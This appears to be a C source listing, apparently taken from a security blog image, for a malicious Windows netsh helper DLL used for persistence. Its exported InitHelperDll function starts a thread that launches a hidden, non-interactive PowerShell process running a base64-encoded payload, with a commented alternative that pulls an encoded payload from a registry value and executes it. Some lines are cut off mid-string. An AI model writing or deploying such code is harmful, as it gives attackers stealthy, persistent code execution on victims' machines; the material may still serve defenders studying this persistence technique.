 1 #include <stdio.h>
2 #include <windows.h>
3
4 DWORD WINAPI YahSure(LPVOID lpParameter)
5 {
6 //Option 1: Quick and simple. Opens 1 PS proc & briefly displays window. Set payload to b64 unicode.
7 system("start C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -win hidden -nonI -nopro -enc \
8 SQBmACgAJABQAFMAVgBlAHIAcwBJAE8AbgBUAEEAQgBsAGUALgBQAFMAVgBFAFIAcwBpAG8ATgAuAE0AYQBqAG8AUgAgAC0ARwBF
9
10 //Option 2: Execute loaded b64 into a reg key value. Will spin up a few etra procs, but will not open an extra w
11 //system("C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -c \
12 $x=((gp HKLM:SOFTWARE\\Microsoft\\Notepad debug).debug); \
13 powershell -nopro -enc $x 2> nul");
14 return 1;
15
16 }
17
18 //Custom netsh helper format
19 extern "C" __declspec(dllexport) DWORD InitHelperDll(DWORD dwNetshVersion, PVOID pReserved)
20 {
21 HANDLE hand;
22 hand = CreateThread(NULL, 0, YahSure, NULL, 0, NULL);
23 CloseHandle(hand);
24
25 return NO_ERROR
26 }
initsec blog.gm7.org